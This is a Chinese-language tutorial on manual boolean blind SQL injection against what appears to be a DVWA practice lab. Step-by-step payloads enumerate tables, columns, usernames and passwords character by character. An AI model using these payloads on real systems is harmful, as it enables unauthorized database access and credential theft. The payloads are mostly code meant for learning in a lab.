SQL布尔型盲注思路分析(入门必看)
一、前言
本文与《SQL注入思路分析(入门必看)》一脉相承,讲解手工盲注的思路和步骤
二、正文
盲注与其他注入有所不同,普通注入查询正确会返回结果
而在盲注的sql查询中,服务器只会返回是,不是两种回答,因此就给我们的注入带来了麻烦,手工盲注的工作量是普通注入的几十倍之多,一般来说我们采用自动化注入工具,如sqlmap来实现,在这里我们将会演示手工盲注的思路,让小白们对盲注的过程和原理有更加深入的认识
服务器只会返回一个“是”,我们不能据此得到什么,因此我们如果想要得到数据库的名字,那么我们首先需要猜测数据库名字的长度,接着一个字母一个字母的猜测,根据服务器返回的确认信息,一一确认每个字母。
下面我们进入正题:




如图,这两个是low级别下服务器返回的是,不是的信息
step1 判断是否存在注入,以及注入类型
通常的,我们采取单引号测试法进行判断是否存在注入漏洞
可以判断:存在字符型盲注漏洞
step2 猜测数据库中表的数量
分别输入
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1# 不存在
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2# 存在
因此数据库中表的数量有两个
step3 猜测每个表的名字
猜测表名之前,我们应该猜测每个表表名的长度
猜测第一个表名的长度
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=1# 不存在
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=2# 不存在
…………
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=9# 存在
即第一个表名的长度为9
同理,
猜测第二个表名的长度
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 1,1)=1# 不存在
…………
1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 1,1)=5# 存在
即第一个表名的长度为5
可能很多人在学习sql的时候没有关注到limit,这里提一下limit的用法
select * from table LIMIT 5,10; #返回第6-15行数据
select * from table LIMIT 5; #返回前5行
select * from table LIMIT 0,5; #返回前5行
总结:
limit a,b #返回第a+1至a+b行的数据
在猜测完表名的长度后,我们就可以进行表名的猜测了,这里一个一个字母的猜
猜测第一个表的表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97# 存在1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>109# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>106# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103# 存在
第一个字母为g
同理
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>97# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))<122# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>109# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>115# 存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>118# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=116# 不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=117# 存在
第二个字母为u
以此类推可得 第一个表名为guestbook
猜测第二个表的表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,2),1,1))>97#……………………
得到第一个字母为u
以此类推可得 第二个表名为users
显然我们需要的是users表
这里提一下substr的用法
一般有两种
SBUSTR(str,pos);
就是从pos开始的位置,一直截取到最后
SUBSTR(str,pos,len);
这种表示的意思是,就是从pos开始的位置,截取len个字符(空白也算字符)。
step4 猜测users表中每列的名字
猜测users表的字段数
1' and (select count(column_name) from information_schema.columns where table_name='users')=1# 不成功1' and (select count(column_name) from information_schema.columns where table_name='users')=14# 成功
猜测users表每一列的长度
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=1#1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=7#成功
第一列列名长度为7
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1))=1#
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1))=10#
第二列列名长度为10
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 2,1),1))=1#
1' and length(substr((select column_name from information_schema.columns where table_name='users' limit 2,1),1))=9#
第三列列名长度为9
以此类推,
每一列列名的长度分别为
7,10,9,4,8,6,10,12,4,19,17,2,8,8
我们可以猜测,上面长度为4,8的列应该就是我们想要的user,password列了。 猜测列名进行验证
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>97# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))<122# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>109# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>115# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>117# 不存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))=116# 不存在
第四列列名第一个字母为u,有点接近我们的目标了,下面直接猜s,e,r
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),2,1))=115# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),3,1))=101# 存在
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),4,1))=114# 存在
可见我们的推理成功, 第四列列名为user
同理可得 第五列列名为password
我们可以继续我们的猜测,直至将user,password的信息全部猜出
再举出几个栗子判断出user第一个字段长度为5
1' and (select length(user) from users where user_id=1)=5#
等价于
1' and length(substr((select user from users where user_id=1),1))=5#
猜user列每个值
1' and ascii(substr((select user from users limit 0,1),1,1))=97# a
1' and ascii(substr((select user from users limit 0,1),2,1))=100# d
1' and ascii(substr((select user from users limit 0,1),3,1))=109# m
1' and ascii(substr((select user from users limit 0,1),4,1))=105# i
1' and ascii(substr((select user from users limit 0,1),5,1))=110# n
第二个用户
1' and ascii(substr((select user from users limit 1,1),1,1))=103# g
1' and ascii(substr((select user from users limit 1,1),2,1))=111# o
1' and ascii(substr((select user from users limit 1,1),3,1))=114# r
1' and ascii(substr((select user from users limit 1,1),4,1))=100# d
1' and ascii(substr((select user from users limit 1,1),5,1))=111# o
1' and ascii(substr((select user from users limit 1,1),6,1))=110# n
1' and ascii(substr((select user from users limit 1,1),7,1))=98# b
password同理
1' and ascii(substr((select password from users limit 0,1),1,1))>……
我们可以按照以上步骤进行sql手工盲注,在学习完手工盲注后,我们可以学习利用自动化工具进行注入,提高我们的工作效率